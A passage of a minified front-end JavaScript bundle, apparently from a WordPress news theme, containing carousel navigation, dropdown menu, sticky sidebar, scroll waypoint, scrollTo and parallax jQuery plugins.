s=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this.$element.on(this._handlers)};s.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},s.prototype.initialize=function(){var e,i=this._core.settings;this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[t("<div>").addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",t.proxy(function(e){var n=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(n,i.dotsSpeed)},this));for(e in this._overrides)this._core[e]=t.proxy(this[e],this)},s.prototype.destroy=function(){var t,e,i,n;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},s.prototype.update=function(){var t,e,i,n=this._core.clones().length/2,s=n+this._core.items().length,o=this._core.maximum(!0),a=this._core.settings,r=a.center||a.autoWidth||a.dotsData?1:a.dotsEach||a.items;if("page"!==a.slideBy&&(a.slideBy=Math.min(a.slideBy,a.items)),a.dots||"page"==a.slideBy)for(this._pages=[],t=n,e=0,i=0;t<s;t++){if(e>=r||0===e){if(this._pages.push({start:Math.min(o,t-n),end:t-n+r-1}),Math.min(o,t-n)===o)break;e=0,++i}e+=this._core.mergers(this._core.relative(t))}},s.prototype.draw=function(){var e,i=this._core.settings,n=this._core.items().length<=i.items,s=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||n),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&s<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&s>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||n),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},s.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},s.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t,i){return t.start<=e&&t.end>=e},this)).pop()},s.prototype.getPosition=function(e){var i,n,s=this._core.settings;return"page"==s.slideBy?(i=t.inArray(this.current(),this._pages),n=this._pages.length,e?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,e?i+=s.slideBy:i-=s.slideBy),i},s.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},s.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},s.prototype.to=function(e,i,n){var s;n?t.proxy(this._overrides.to,this._core)(e,i):(s=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%s+s)%s].start,i))},t.fn.owlCarousel.Constructor.Plugins.Navigation=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var s=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}},this),"changed.owl.carousel":t.proxy(function(i){if(i.namespace&&"position"===i.property.name){var n=this._core.items(this._core.relative(this._core.current())),s=t.map(this._hashes,function(t,e){return t===n?e:null}).join();if(!s||e.location.hash.slice(1)===s)return;e.location.hash=s}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(t){var i=e.location.hash.substring(1),n=this._core.$stage.children(),s=this._hashes[i]&&n.index(this._hashes[i]);void 0!==s&&s!==this._core.current()&&this._core.to(this._core.relative(s),!1,!0)},this))};s.Defaults={URLhashListener:!1},s.prototype.destroy=function(){var i,n;t(e).off("hashchange.owl.navigation");for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function s(e,i){var s=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+r.join(o+" ")+o).split(" "),function(t,e){if(a[e]!==n)return s=!i||e,!1}),s}function o(t){return s(t,!0)}var a=t("<support>").get(0).style,r="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},c={csstransforms:function(){return!!s("transform")},csstransforms3d:function(){return!!s("perspective")},csstransitions:function(){return!!s("transition")},cssanimations:function(){return!!s("animation")}};c.csstransitions()&&(t.support.transition=new String(o("transition")),t.support.transition.end=l.transition.end[t.support.transition]),c.cssanimations()&&(t.support.animation=new String(o("animation")),t.support.animation.end=l.animation.end[t.support.animation]),c.csstransforms()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c.csstransforms3d())}(window.Zepto||window.jQuery,window,document)},function(t,e){!function(t,e){"use strict";var i=function(){var i={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},n=function(){var e=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return e&&t("html").css("cursor","pointer").on("click",t.noop),e}(),s=function(){var t=document.documentElement.style;return"behavior"in t&&"fill"in t&&/iemobile/i.test(navigator.userAgent)}(),o=function(){return!!e.PointerEvent}(),a=function(t,e,n){var s,o=i.menuClass;e.cssArrows&&(o+=" "+i.menuArrowClass),s=n?"addClass":"removeClass",t[s](o)},r=function(e,n){return e.find("li."+n.pathClass).slice(0,n.pathLevels).addClass(n.hoverClass+" "+i.bcClass).filter(function(){return t(this).children(n.popUpSelector).hide().show().length}).removeClass(n.pathClass)},l=function(t,e){var n=e?"addClass":"removeClass";t.children("a")[n](i.anchorClass)},c=function(t){var e=t.css("ms-touch-action"),i=t.css("touch-action");i=i||e,i="pan-y"===i?"auto":"pan-y",t.css({"ms-touch-action":i,"touch-action":i})},d=function(t){return t.closest("."+i.menuClass)},h=function(t){return d(t).data("sfOptions")},u=function(){var e=t(this),i=h(e);clearTimeout(i.sfTimer),e.siblings().superfish("hide").end().superfish("show")},p=function(e){e.retainPath=t.inArray(this[0],e.$path)>-1,this.superfish("hide"),this.parents("."+e.hoverClass).length||(e.onIdle.call(d(this)),e.$path.length&&t.proxy(u,e.$path)())},f=function(){var e=t(this),i=h(e);n?t.proxy(p,e,i)():(clearTimeout(i.sfTimer),i.sfTimer=setTimeout(t.proxy(p,e,i),i.delay))},g=function(e){var i=t(this),n=h(i),s=i.siblings(e.data.popUpSelector);if(!1===n.onHandleTouch.call(s))return this;s.length>0&&s.is(":hidden")&&(i.one("click.superfish",!1),"MSPointerDown"===e.type||"pointerdown"===e.type?i.trigger("focus"):t.proxy(u,i.parent("li"))())},m=function(e,i){var a="li:has("+i.popUpSelector+")";t.fn.hoverIntent&&!i.disableHI?e.hoverIntent(u,f,a):e.on("mouseenter.superfish",a,u).on("mouseleave.superfish",a,f);var r="MSPointerDown.superfish";o&&(r="pointerdown.superfish"),n||(r+=" touchend.superfish"),s&&(r+=" mousedown.superfish"),e.on("focusin.superfish","li",u).on("focusout.superfish","li",f).on(r,"a",i,g)};return{hide:function(e){if(this.length){var i=this,n=h(i);if(!n)return this;var s=!0===n.retainPath?n.$path:"",o=i.find("li."+n.hoverClass).add(this).not(s).removeClass(n.hoverClass).children(n.popUpSelector),a=n.speedOut;if(e&&(o.show(),a=0),n.retainPath=!1,!1===n.onBeforeHide.call(o))return this;"slide"===n.animationType?o.stop(!0,!0).fadeOut(n.animationOut,function(){var e=t(this);n.onHide.call(e)}):"fade"===n.animationType?o.stop(!0,!0).fadeOut(n.animationOut,function(){var e=t(this);n.onHide.call(e)}):"animateTransform"===n.animationType?o.stop(!0,!0).hide(0,function(){var e=t(this);n.onHide.call(e)}):"none"===n.animationType?o.stop(!0,!0).hide(0,function(){var e=t(this);n.onShow.call(e)}):o.stop(!0,!0).animate(n.animationOut,a,function(){var e=t(this);n.onHide.call(e)})}return this},show:function(){var e=h(this);if(!e)return this;var i=this.addClass(e.hoverClass),n=i.children(e.popUpSelector);return!1===e.onBeforeShow.call(n)?this:("slide"===e.animationType?n.stop(!0,!0).slideDown(e.speed,function(){var i=t(this);e.onShow.call(i)}):"fade"===e.animationType?n.stop(!0,!0).fadeIn(e.speed,function(){var i=t(this);e.onShow.call(i)}):"animateTransform"===e.animationType?n.stop(!0,!0).css({display:"block",transform:"translate(0, -10px)",opacity:0}).transition({opacity:1,y:0},e.speed,"ease",function(){var i=t(this);e.onShow.call(i)}):"none"===e.animationType?n.stop(!0,!0).show(0,function(){var i=t(this);e.onShow.call(i)}):n.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(n)}),this)},destroy:function(){return this.each(function(){var e,n=t(this),s=n.data("sfOptions");if(!s)return!1;e=n.find(s.popUpSelector).parent("li"),clearTimeout(s.sfTimer),a(n,s),l(e),c(n),n.off(".superfish").off(".hoverIntent"),e.children(s.popUpSelector).attr("style",function(t,e){return e.replace(/display[^;]+;?/g,"")}),s.$path.removeClass(s.hoverClass+" "+i.bcClass).addClass(s.pathClass),n.find("."+s.hoverClass).removeClass(s.hoverClass),s.onDestroy.call(n),n.removeData("sfOptions")})},init:function(e){return this.each(function(){var n=t(this);if(n.data("sfOptions"))return!1;var s=t.extend({},t.fn.superfish.defaults,e),o=n.find(s.popUpSelector).parent("li");s.$path=r(n,s),n.data("sfOptions",s),a(n,s,!0),l(o,!0),c(n),m(n,s),o.not("."+i.bcClass).superfish("hide",!0),s.onInit.call(this)})}}}();t.fn.superfish=function(e,n){return i[e]?i[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?t.error("Method "+e+" does not exist on jQuery.fn.superfish"):i.init.apply(this,arguments)},t.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animationType:"animate",animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:t.noop,onBeforeShow:t.noop,onShow:t.noop,onBeforeHide:t.noop,onHide:t.noop,onIdle:t.noop,onDestroy:t.noop,onHandleTouch:t.noop}}(jQuery,window)},function(t,e){!function(t){"use strict";t.fn.theiaStickySidebar=function(e){function i(e,i){return!0===e.initialized||!(t("body").width()<e.minWidth)&&(n(e,i),!0)}function n(e,i){e.initialized=!0,t("head").append(t('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),i.each(function(){function i(){s.fixedScrollTop=0,s.sidebar.css({"min-height":"1px"}),s.stickySidebar.css({position:"static",width:""})}function n(e){var i=e.height();return e.children().each(function(){i=Math.max(i,t(this).height())}),i}var s={};s.sidebar=t(this),s.options=e||{},s.container=t(s.options.containerSelector),0==s.container.size()&&(s.container=s.sidebar.parent()),s.sidebar.parents().css("-webkit-transform","none"),s.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),s.stickySidebar=s.sidebar.find(".theiaStickySidebar"),0==s.stickySidebar.length&&(s.sidebar.find("script").remove(),s.stickySidebar=t("<div>").addClass("theiaStickySidebar"),t(s.sidebar.children(e.wrap)).each(function(i,n){t(n).is(e.exclude)||s.stickySidebar.append(n)}),s.sidebar.append(t("<div>").addClass("jegStickyHolder").append(s.stickySidebar))),s.marginTop=parseInt(s.sidebar.css("margin-top")),s.marginBottom=parseInt(s.sidebar.css("margin-bottom")),s.paddingTop=parseInt(s.sidebar.css("padding-top")),s.paddingBottom=parseInt(s.sidebar.css("padding-bottom"));var a=s.stickySidebar.offset().top,r=s.stickySidebar.outerHeight();s.stickySidebar.css("padding-top",1),s.stickySidebar.css("padding-bottom",1),a-=s.stickySidebar.offset().top,r=s.stickySidebar.outerHeight()-r-a,0==a?(s.stickySidebar.css("padding-top",0),s.stickySidebarPaddingTop=0):s.stickySidebarPaddingTop=1,0==r?(s.stickySidebar.css("padding-bottom",0),s.stickySidebarPaddingBottom=0):s.stickySidebarPaddingBottom=1,s.previousScrollTop=null,s.fixedScrollTop=0,i(),s.onScroll=function(s){if(e.active){if(!s.stickySidebar.is(":visible"))return;if(t("body").width()<s.options.minWidth)return void i();if(s.sidebar.outerWidth(!0)+50>s.container.width())return void i();var o=t(document).scrollTop(),a="static";if(o>=s.container.offset().top+(s.paddingTop+s.marginTop-s.options.additionalMarginTop)){var r,l=s.paddingTop+s.marginTop+e.additionalMarginTop,c=s.paddingBottom+s.marginBottom+e.additionalMarginBottom,d=s.container.offset().top,h=s.container.offset().top+n(s.container),u=0+e.additionalMarginTop;r=s.stickySidebar.outerHeight()+l+c<t(window).height()?u+s.stickySidebar.outerHeight():t(window).height()-s.marginBottom-s.paddingBottom-e.additionalMarginBottom;var p=d-o+s.paddingTop+s.marginTop,f=h-o-s.paddingBottom-s.marginBottom,g=s.stickySidebar.offset().top-o,m=s.previousScrollTop-o;"fixed"==s.stickySidebar.css("position")&&"modern"==s.options.sidebarBehavior&&(g+=m),"legacy"==s.options.sidebarBehavior&&(g=r-s.stickySidebar.outerHeight(),g=Math.max(g,r-s.stickySidebar.outerHeight())),g=m>0?Math.min(g,u):Math.max(g,r-s.stickySidebar.outerHeight()),g=Math.max(g,p),g=Math.min(g,f-s.stickySidebar.outerHeight());var _=s.container.height()==s.stickySidebar.outerHeight();a=(_||g!=u)&&(_||g!=r-s.stickySidebar.outerHeight())?o+g-s.sidebar.offset().top-s.paddingTop<=e.additionalMarginTop?"static":"absolute":"fixed"}}else a="static";if("fixed"==a)s.stickySidebar.css({position:"fixed",width:s.sidebar.width(),top:g,left:s.sidebar.offset().left+parseInt(s.sidebar.css("padding-left"))});else if("absolute"==a){var v={};"absolute"!=s.stickySidebar.css("position")&&(v.position="absolute",v.top=o+g-s.sidebar.offset().top-s.stickySidebarPaddingTop-s.stickySidebarPaddingBottom),v.width=s.sidebar.width(),v.left="",s.stickySidebar.css(v)}else"static"==a&&i();"static"!=a&&1==s.options.updateSidebarHeight&&s.sidebar.css({"min-height":s.stickySidebar.outerHeight()+s.stickySidebar.offset().top-s.sidebar.offset().top+s.paddingBottom}),s.previousScrollTop=o},s.onScroll(s),t(document).scroll(function(t){return function(){t.onScroll(t)}}(s)),t(window).resize(function(t){return function(){t.stickySidebar.css({position:"static"}),t.onScroll(t)}}(s)),t(window).bind("jnews_additional_sticky_margin",function(t,i){e.additionalMarginTop=i+o,s.options.additionalMarginTop=i+o})})}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern",wrap:"",exclude:".elementor-element-overlay, .ui-resizable-handle",active:!0};e=t.extend(s,e),e.additionalMarginTop=parseInt(e.additionalMarginTop)||0,e.additionalMarginBottom=parseInt(e.additionalMarginBottom)||0;var o=e.additionalMarginTop;!function(e,n){i(e,n)||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),t(document).scroll(function(e,n){return function(s){i(e,n)&&t(this).unbind(s)}}(e,n)),t(window).resize(function(e,n){return function(s){i(e,n)&&t(this).unbind(s)}}(e,n)))}(e,this),t(this).bind("theiaStickySidebarDeactivate",function(){e.active=!1}),t(this).bind("theiaStickySidebarActivate",function(){e.active=!0})}}(jQuery)},function(t,e){!function(){"use strict";function t(n){if(!n)throw new Error("No options passed to Waypoint constructor");if(!n.element)throw new Error("No element option passed to Waypoint constructor");if(!n.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,n),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=n.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var n in i)e.push(i[n]);for(var s=0,o=e.length;s<o;s++)e[s][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=s.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,n[t.waypointContextKey]=this,i+=1,s.windowContext||(s.windowContext=!0,s.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,n={},s=window.Waypoint,o=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete n[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,s.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){e.didScroll&&!s.isTouch||(e.didScroll=!0,s.requestAnimationFrame(t))})},e.prototype.handleResize=function(){s.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var n=e[i],s=n.newScroll>n.oldScroll,o=s?n.forward:n.backward;for(var a in this.waypoints[i]){var r=this.waypoints[i][a];if(null!==r.triggerPoint){var l=n.oldScroll<r.triggerPoint,c=n.newScroll>=r.triggerPoint,d=l&&c,h=!l&&!c;(d||h)&&(r.queueTrigger(o),t[r.group.id]=r.group)}}}for(var u in t)t[u].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?s.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?s.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var n=0,s=t.length;n<s;n++)t[n].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),n={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var o in t){var a=t[o];for(var r in this.waypoints[o]){var l,c,d,h,u,p=this.waypoints[o][r],f=p.options.offset,g=p.triggerPoint,m=0,_=null==g;p.element!==p.element.window&&(m=p.adapter.offset()[a.offsetProp]),"function"==typeof f?f=f.apply(p):"string"==typeof f&&(f=parseFloat(f),p.options.offset.indexOf("%")>-1&&(f=Math.ceil(a.contextDimension*f/100))),l=a.contextScroll-a.contextOffset,p.triggerPoint=Math.floor(m+l-f),c=g<a.oldScroll,d=p.triggerPoint>=a.oldScroll,h=c&&d,u=!c&&!d,!_&&h?(p.queueTrigger(a.backward),n[p.group.id]=p.group):!_&&u?(p.queueTrigger(a.forward),n[p.group.id]=p.group):_&&a.oldScroll>=p.triggerPoint&&(p.queueTrigger(a.forward),n[p.group.id]=p.group)}}return s.requestAnimationFrame(function(){for(var t in n)n[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in n)n[t].refresh()},e.findByElement=function(t){return n[t.waypointContextKey]},window.onload=function(){o&&o(),e.refreshAll()},s.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},s.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),n[this.axis][this.name]=this}var n={vertical:{},horizontal:{}},s=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var n=this.triggerQueues[i],s="up"===i||"left"===i;n.sort(s?e:t);for(var o=0,a=n.length;o<a;o+=1){var r=n[o];(r.options.continuous||o===n.length-1)&&r.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=s.Adapter.inArray(e,this.waypoints);return i===this.waypoints.length-1?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=s.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=s.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return n[t.axis][t.name]||new i(t)},s.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,n){t[n]=e[n]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],n=arguments[0];return t.isFunction(arguments[0])&&(n=t.extend({},arguments[1]),n.handler=arguments[0]),this.each(function(){var s=t.extend({},n,{element:this});"string"==typeof s.context&&(s.context=t(this).closest(s.context)[0]),i.push(new e(s))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}()},function(t,e,i){var n,s,o;!function(a){"use strict";s=[i(0)],n=a,void 0!==(o="function"==typeof n?n.apply(e,s):n)&&(t.exports=o)}(function(t){"use strict";function e(e){return!e.nodeName||-1!==t.inArray(e.nodeName.toLowerCase(),["iframe","#document","html","body"])}function i(e){return t.isFunction(e)||t.isPlainObject(e)?e:{top:e,left:e}}var n=t.scrollTo=function(e,i,n){return t(window).scrollTo(e,i,n)};return n.defaults={axis:"xy",duration:0,limit:!0},t.fn.scrollTo=function(s,o,a){"object"==typeof o&&(a=o,o=0),"function"==typeof a&&(a={onAfter:a}),"max"===s&&(s=9e9),a=t.extend({},n.defaults,a),o=o||a.duration;var r=a.queue&&a.axis.length>1;return r&&(o/=2),a.offset=i(a.offset),a.over=i(a.over),this.each(function(){function l(e){var i=t.extend({},a,{queue:!0,duration:o,complete:e&&function(){e.call(h,p,a)}});u.animate(f,i)}if(null!==s){var c,d=e(this),h=d?this.contentWindow||window:this,u=t(h),p=s,f={};switch(typeof p){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(p)){p=i(p);break}p=d?t(p):t(p,h);case"object":if(0===p.length)return;(p.is||p.style)&&(c=(p=t(p)).offset())}var g=t.isFunction(a.offset)&&a.offset(h,p)||a.offset;t.each(a.axis.split(""),function(t,e){var i="x"===e?"Left":"Top",s=i.toLowerCase(),o="scroll"+i,m=u[o](),_=n.max(h,e);if(c)f[o]=c[s]+(d?0:m-u.offset()[s]),a.margin&&(f[o]-=parseInt(p.css("margin"+i),10)||0,f[o]-=parseInt(p.css("border"+i+"Width"),10)||0),f[o]+=g[s]||0,a.over[s]&&(f[o]+=p["x"===e?"width":"height"]()*a.over[s]);else{var v=p[s];f[o]=v.slice&&"%"===v.slice(-1)?parseFloat(v)/100*_:v}a.limit&&/^\d+$/.test(f[o])&&(f[o]=f[o]<=0?0:Math.min(f[o],_)),!t&&a.axis.length>1&&(m===f[o]?f={}:r&&(l(a.onAfterFirst),f={}))}),l(a.onAfter)}})},n.max=function(i,n){var s="x"===n?"Width":"Height",o="scroll"+s;if(!e(i))return i[o]-t(i)[s.toLowerCase()]();var a="client"+s,r=i.ownerDocument||i.document,l=r.documentElement,c=r.body;return Math.max(l[o],c[o])-Math.min(l[a],c[a])},t.Tween.propHooks.scrollLeft=t.Tween.propHooks.scrollTop={get:function(e){return t(e.elem)[e.prop]()},set:function(e){var i=this.get(e);if(e.options.interrupt&&e._last&&e._last!==i)return t(e.elem).stop();var n=Math.round(e.now);i!==n&&(t(e.elem)[e.prop](n),e._last=this.get(e))}},n})},function(t,e){!function(t){var e=t(window),i=e.height();e.resize(function(){i=e.height()}),t.fn.parallax=function(n,s,o){function a(){var o=e.scrollTop();c.each(function(){var e=t(this),a=e.offset().top;a+r(e)<o||a>o+i||c.css("backgroundPosition",n+" "+Math.round((l-o)*s)+"px")})}var r,l,c=t(this);c.each(function(){l=c.offset().top}),r=o?function(t){return t.outerHeight(!0)}:function(t){return 